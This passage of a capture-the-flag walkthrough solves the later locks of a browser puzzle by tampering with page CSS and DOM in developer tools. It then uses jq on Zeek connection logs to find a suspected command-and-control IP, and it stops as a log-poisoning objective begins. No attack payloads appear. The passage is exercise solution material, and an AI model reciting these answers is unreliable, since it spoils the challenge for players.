
The sixth lock tells us that that in order for the hologram to be effective, we need to increase the perspective. In the case of web applications, the perspective is a CSS property determines the distance between the z=0 plane and the user in order to give a 3D-positioned element some perspective.
So, using our Elements tab again, if we click on the hologram class, we will be able to see the CSS information on the right-hand side. Simply, disable perspective, and we should see our code.

The seventh lock mentions something about the slick font that we are seeing. Again I’m assuming this is going to be something in the CSS for the font-family. So using the console, select the instructions class and look for the font. We should find our code there.

The eight lock tells us that in the event that the .eggs go bad, someone will be sad. The event keyword is a big give away here. In web application, an event or eventListener is an interface that represents an object that can handle an event dispatched by an EventTarget object.
We’re assuming that the .eggs has an event tied to it, we can simply find it in our console, and on the left side, click on Event Listeners which will reveal the code!

The ninth lock tells us that the next code will be “underacted” but after all the chakras are active. The big keyword here is active. Simply The :active CSS pseudo-class represents an element (such as a button) that is being activated by the user. When using a mouse, “activation” typically starts when the user presses down the primary mouse button.
If we follow the elements in the console, we will find some classes with the name chakra. We can simply force them to be in an active state by right clicking on them, going to Force state and selecting active.

After all the chakras are active, we will get the code.

The tenth lock tell us that it’s out of commission and that we need to pop off the cover to see what missing. We can simply remove the cover by selecting its element in the console, and pressing delete.

Once the cover is off, we can see that there is a button inside.

Pressing the button does nothing, but if we enter a fake code, and then press the button, it will generate an error for us in the Console tab.

Looking at the error we see that we are missing macaroni at the button element. Macaroni? What the heck does this mean? Well, as confused as we might be, let’s search for that term in the Elements console.
Once we press enter, you will see that we find a new component class called macaroni. Simply select the line, and drag it down below the switch class for the tenth lock.

Redoing the same thing, as we did before, we see that we are missing a cotton swab. So let’s do the same thing as we did before, but this time for the swab.

Repeating the process again, we see that we are missing a gnome.

Once all those pieces are in place, we notice that on the bottom left hand corner of the circuit board, there is the code! Entering that into the lock allows us to complete the challenge!

Upon reading this we know that The Tooth Fairy is the villain behind the hacks in ElfU!
Once we know this, we can then navigate to the eleventh objective in our badge and enter The Tooth Fairy to complete the objective!

Now that we broke into the crate, we can talk to Shinny Upatree to learn more about the crate and The Tooth Fairy’s plot.

Objective 12
Zeek JSON Analysis - CranPi
After completing objective 11 and gaining access to the Sleigh Shop, the second we walk into the room we spot the Tooth Fairy!

Talking to her we learn why she did what she did.

National Tooth Fairy Day being the most popular? Yah, I don’t know how that’s going to really work out for all of us here. Ahhh… enough talking, we need to go save Santa and help his sleigh! Think of the children!
Inside the Sleigh Shop, past the Tooth Fairy we will come across Wunorse Opensale.
Upon talking with Wunorse, we learn that he’s looking though some zeek logs where he believes there’s a malicious C2 channel and he needs our help to find it.

Wunorse also tells us that we should use jq to find the longest connection time, and also provides us a hint about parsing Zeek JSON Logs with JQ.
After we read all that information, let’s access the terminal and see what we have to work with.
Some JSON files can get quite busy.
There's lots to see and do.
Does C&C lurk in our data?
JQ's the tool for you!

-Wunorse Openslae

Identify the destination IP address with the longest connection duration
using the supplied Zeek logfile. Run runtoanswer to submit your answer.

elf@48b87992755c:~$
Alright, so as we figured out before. We need to parse the zeek logs with jq and find the IP address with the longest connection time. Seems easy enough! Let’s see where our log file is.
elf@48b87992755c:~$ ls
conn.log
elf@48b87992755c:~$ head -n 1 conn.log
{"ts":"2019-04-04T20:34:24.698965Z","uid":"CAFvAu2l50Km67tSP5","id.orig_h":"192.168.144.130","id.orig_p":64277,"id.resp_h":"192.168.144.2","id.resp_p":53,"proto":"udp","service":"dns","duration":0.320463,"orig_bytes":94,"resp_bytes":316,"conn_state":"SF","missed_bytes":0,"history":"Dd","orig_pkts":2,"orig_ip_bytes":150,"resp_pkts":2,"resp_ip_bytes":372}
After reading the first event of the log, we see that there is a ton of data, and since it’s JSON, it’s messy. So, let’s pipe this into jq for better readability.
elf@48b87992755c:~$ head -n 1 conn.log | jq
{
  "ts": "2019-04-04T20:34:24.698965Z",
  "uid": "CAFvAu2l50Km67tSP5",
  "id.orig_h": "192.168.144.130",
  "id.orig_p": 64277,
  "id.resp_h": "192.168.144.2",
  "id.resp_p": 53,
  "proto": "udp",
  "service": "dns",
  "duration": 0.320463,
  "orig_bytes": 94,
  "resp_bytes": 316,
  "conn_state": "SF",
  "missed_bytes": 0,
  "history": "Dd",
  "orig_pkts": 2,
  "orig_ip_bytes": 150,
  "resp_pkts": 2,
  "resp_ip_bytes": 372
}
Much better! I used head -1 here just to look at the first conn.log record. The zeek log event summarizes the connection including source and destination addresses, ports, protocol (TCP, UDP, or ICMP), service (DNS, HTTP, etc.), packets transferred, bytes exchanged, and more.
This is great and all, but we should really focus on the duration variable.
If you read through the hints provided to us, then you would have learned that with JQ you can select specific records from the Zeek log in your query. So for us to obtain the duration value for all connections, we just need to pass the '.duration' argument.
elf@48b87992755c:~$ head -n 10 conn.log | jq '.duration'
0.320463
0.000602
0.000923
0.00061
0.000602
0.00106
0.271645
0.000756
0.001645
0.001305
Awesome! The duration seems to be in decimal format, so we can attempt to sort all this data to find the longest connection. Simply using sort will not suffice, as it will not sort decimals properly. We will have to use the sort -V command to sort “versions” as this will better sort decimal values.
So let’s grab the top 10 longest connection from our zeek logs.
elf@48b87992755c:~$ cat conn.log | jq '.duration' | sort -r -V | grep -v "null" | head -n 10
1019365.337758
465105.432156
250451.490735
148943.160634
59396.15014
33074.076209
31642.774949
30493.79543
4333.288236
870.55667
So, we have the longest duration being about 1019365 seconds long, but we don’t know what kind of IP that’s for!
Well don’t you worry! Luckily for us the JQ select function allows us to perform a boolean operation on an identified field, returning the record if the operation returns true. We can use this to our advantage by selecting all of the records where the duration is equal to that of the highest duration, like so.
elf@48b87992755c:~$ cat conn.log | jq 'select(.duration == 1019365.337758)'
{
  "ts": "2019-04-18T21:27:45.402479Z",
  "uid": "CmYAZn10sInxVD5WWd",
  "id.orig_h": "192.168.52.132",
  "id.orig_p": 8,
  "id.resp_h": "13.107.21.200",
  "id.resp_p": 0,
  "proto": "icmp",
  "duration": 1019365.337758,
  "orig_bytes": 30781920,
  "resp_bytes": 30382240,
  "conn_state": "OTH",
  "missed_bytes": 0,
  "orig_pkts": 961935,
  "orig_ip_bytes": 57716100,
  "resp_pkts": 949445,
  "resp_ip_bytes": 56966700
}
After running that it seems the possible C2 IP us that of 13.107.21.200. We can now execute the runtoanswer command and see if we are right.
elf@48b87992755c:~$ runtoanswer
Loading, please wait......


What is the destination IP address with the longest connection duration? 13.107.21.200


Thank you for your analysis, you are spot-on.
I would have been working on that until the early dawn.
Now that you know the features of jq,
You'll be able to answer other challenges too.

-Wunorse Openslae

Congratulations!
And there we have it, we helped Wunorse find the C2 IP!
Filter Out Poisoned Sources of Weather Data
Upon successfully completing the Zeek JSON Analysis CranPI, we can talk to Wunorse again for more hints that will allow us to complete the next objective.

Oh no, we have a big problem on our hands! It seems someone is forging false weather data which is causing issues for Santa’s sleigh route!
For this objective, we’re supposed to use the data supplied in the Zeek JSON logs to identify the IP addresses of attackers poisoning Santa’s flight mapping software. We must then block the 100 offending sources of information to guide Santa’s sleigh through the attack.
It seems simply enough, but how do we know what’s bad data and what’s good data? Well if we paid attention to Wunorse, he mentioned something about seeing LFI, XSS, Shellshock, and SQLi in the Zeek logs. Unfortuantly for us, it seems Wunorse forgot the login as well… oh man.
Either way, this is a great starting point, since we already worked with Zeek logs and jq, this should be pretty easy for us!
Alright, so with a starting point, let’s try and access the the Sleight Route Finder API and see what we have to work with.

Ahh darn, we need that login to move on further! Let’s see… think, think. What can we do?
Oh yes, that’s right! Remember how we decrypted that Sleight Route Finder document back in objective 10? Well let’s look into that PDF to see if we get any hints!
if we scroll though, we should find information about the default credentials!
